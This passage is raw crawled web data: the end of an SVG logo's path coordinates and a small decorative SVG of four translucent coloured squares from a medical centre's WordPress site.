c0-0.4,0.48-0.55,1.62-0.55c2.86,0,6.13,0.15,7.02,0.15c0.42,0,3.52-0.15,5.65-0.15c0.72,0,1.14,0.15,1.14,0.47     c0,0.32-0.25,0.66-0.83,0.66c-0.49,0-2.12,0-3.43,0.8c-0.98,0.63-2.11,1.6-3.99,6.3c-0.83,1.93-4.34,10.17-8,18.56     c-4.41,10.01-7.59,17.45-9.23,20.84c-1.96,4.11-2.37,5.16-3.1,5.16c-0.82,0-1.31-0.88-2.7-4.19L415.36,96.7     c-1.64-3.88-2.62-4.6-4.98-5.18c-1.15-0.23-2.36-0.23-2.78-0.23c-0.4,0-0.58-0.42-0.58-0.66c0-0.4,0.75-0.47,1.9-0.47     c3.42,0,7.52,0.15,8.42,0.15c0.72,0,3.91-0.15,6.68-0.15c1.31,0,1.96,0.15,1.96,0.47c0,0.32-0.26,0.66-0.74,0.66     c-0.82,0-1.97,0.07-2.61,0.31c-0.75,0.33-0.82,0.74-0.82,1.22c0,0.88,0.9,2.99,1.96,5.73L437.32,133.11z M484.19,120.12     L484.19,120.12c0.34,0,0.34-0.18,0.24-0.49l-7.1-18.82c-0.4-1.06-0.83-1.06-1.22,0l-6.69,18.82c-0.09,0.31,0,0.49,0.24,0.49     H484.19z M476.2,91.52L476.2,91.52l-16.91,42.96c-1.39,3.47-2.76,5.89-6.04,6.3c-0.57,0.08-1.63,0.16-2.11,0.16     c-0.32,0-0.65,0.24-0.65,0.57c0,0.4,0.49,0.57,1.39,0.57c2.94,0,6.54-0.26,7.27-0.26c0.8,0,4.73,0.26,6.45,0.26     c0.64,0,1.05-0.17,1.05-0.57c0-0.33-0.16-0.57-0.73-0.57h-0.64c-1.24,0-2.46-0.48-2.46-1.86c0-1.21,0.42-2.9,1.07-4.6l4.07-10.98     c0.18-0.42,0.41-0.57,0.73-0.57h16.59c0.4,0,0.49,0.08,0.65,0.4l6.44,15.74c0.49,1.14-0.25,1.7-0.64,1.86     c-0.33,0.17-0.5,0.17-0.5,0.48c0,0.4,1.15,0.4,2.54,0.48c4.97,0.17,10.28,0.17,11.34,0.17c0.81,0,1.63-0.17,1.63-0.57     c0-0.4-0.49-0.57-0.9-0.57c-0.73,0-1.79-0.08-2.85-0.41c-1.54-0.47-3.51-1.37-6.13-7.5c-4.41-10.42-15.92-38.76-17.22-41.67     c-0.73-1.54-0.98-2.51-1.71-2.51C477.42,88.85,477.1,89.26,476.2,91.52z M518.66,117.44L518.66,117.44c0,7.28,0,13.65,0.09,14.94     c0.08,1.69,0.25,4.2,0.82,4.93c0.9,1.28,3.42,2.75,11.92,2.75c6.61,0,12.5-2.19,16.81-6.22c3.77-3.48,5.64-10.01,5.64-16.31     c0-8.72-3.84-14.3-6.78-17.2c-6.76-6.78-14.69-7.67-23.27-7.67c-1.39,0-3.68,0.24-4.32,0.49c-0.66,0.24-0.91,0.56-0.91,1.37     V117.44z M512.14,110.02L512.14,110.02c0-10.67,0-12.6-0.16-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.45-0.15     c-0.26,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55c3.27,0,7.92,0.15,8.33,0.15c0.81,0,5.38-0.15,9.64-0.15     c7.18,0,20.32-0.66,28.81,7.82c3.59,3.55,7.03,9.29,7.03,17.44c0,8.64-3.76,15.26-7.75,19.3c-3.11,3.15-9.56,7.91-21.82,7.91     c-3.09,0-6.93-0.24-10.04-0.39c-3.09-0.25-5.56-0.42-5.87-0.42c-0.16,0-1.47,0.08-2.94,0.08c-1.47,0.08-3.19,0.17-4.33,0.17     c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57c0.66,0,1.55-0.16,2.22-0.32c1.38-0.32,1.54-1.61,1.87-3.63     c0.41-2.83,0.41-8.24,0.41-14.86V110.02z M596.1,140.13L596.1,140.13c6.44,0,19.43-3.4,19.43-23.25     c0-16.48-10.13-25.11-21.48-25.11c-12,0-20.66,7.42-20.66,22.35C573.39,130.11,583.11,140.13,596.1,140.13z M594.47,89.18     L594.47,89.18c16.14,0,28.4,9.77,28.4,25.76c0,15.34-11.51,28.02-28.82,28.02c-19.67,0-28.08-14.61-28.08-26.98     C565.97,104.92,574.62,89.18,594.47,89.18z M640.03,115.82L640.03,115.82c0,0.41,0.16,0.66,0.49,0.89     c1.06,0.57,4.74,1.06,7.92,1.06c1.71,0,3.67-0.09,5.38-1.22c2.45-1.61,4.34-5.24,4.34-10.49c0-8.56-4.74-13.49-12.41-13.49     c-2.13,0-4.4,0.24-5.15,0.4c-0.32,0.17-0.57,0.41-0.57,0.81V115.82z M633.83,110.02L633.83,110.02c0-10.67,0-12.6-0.17-14.78     c-0.16-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.8-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55     c3.27,0,8.09,0.15,8.49,0.15c0.75,0,6.79-0.15,8.98-0.15c4.58,0,9.64,0.39,13.4,2.98c1.8,1.29,4.97,4.6,4.97,9.37     c0,5.08-2.12,10.01-8.81,15.66c5.88,7.26,10.86,13.48,15.02,17.76c3.84,3.87,6.21,4.52,8,4.76c1.39,0.24,2.13,0.24,2.52,0.24     c0.41,0,0.66,0.32,0.66,0.57c0,0.4-0.42,0.57-1.71,0.57h-4.49c-4.08,0-5.88-0.41-7.68-1.38c-3.1-1.62-5.72-4.92-9.79-10.08     c-3.02-3.73-6.21-8.17-7.76-10.03c-0.32-0.32-0.5-0.39-0.99-0.39l-9.14-0.17c-0.33,0-0.49,0.17-0.49,0.56v1.62     c0,6.63,0,11.96,0.33,14.78c0.24,2.01,0.66,3.31,2.86,3.63c0.98,0.17,2.54,0.32,3.19,0.32c0.49,0,0.58,0.32,0.58,0.57     c0,0.32-0.34,0.57-1.16,0.57c-3.92,0-8.49-0.26-8.81-0.26c-0.08,0-4.9,0.26-7.11,0.26c-0.73,0-1.14-0.17-1.14-0.57     c0-0.25,0.16-0.57,0.57-0.57c0.65,0,1.55-0.16,2.21-0.32c1.38-0.32,1.55-1.61,1.86-3.63c0.42-2.83,0.42-8.24,0.42-14.86V110.02z      M1.1,109.85L1.1,109.85l7.32-0.05c3.49,18.52,11.58,28.49,25.71,33.35H1.1V109.85z M11.86,0L11.86,0h31.5     c-15.8,5.06-21.21,19.68-14.16,32.33c4.35,7.74,14.34,14.47,27.33,21.39c20.02,10.67,36.9,18.64,46.82,34.31l0,44.88     c-2.16,4.19-5.49,7.49-9.24,10.3H60.25c16.77-5.46,21.88-18.83,19.13-31.29C76.46,98.82,61.16,88.82,42.8,79.4     C23.6,69.53,10.54,58.95,4.71,47.47C-3.5,31.28-0.89,12.38,11.86,0z M76.71,0.05L76.71,0.05h26.64v28.81h-7.09     C94.73,14.24,88.3,5.04,76.71,0.05z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/cuadraditos2.svg
body_size: 687
content:
<svg xmlns="http://www.w3.org/2000/svg" width="268" height="179" viewBox="0 0 268 179" fill="none"><rect width="89.3333" height="89.3333" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 178.667 178.667)" fill="white" fill-opacity="0.5"></rect><rect width="89.3333" height="89.3333" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 89.3333 178.667)" fill="#7CF8F0" fill-opacity="0.5"></rect><rect width="89.3333" height="89.3333" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 178.667 89.3335)" fill="#0CAEA5" fill-opacity="0.5"></rect><rect width="89.3333" height="89.3333" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 268 178.667)" fill="#188E9E" fill-opacity="0.5"></rect></svg>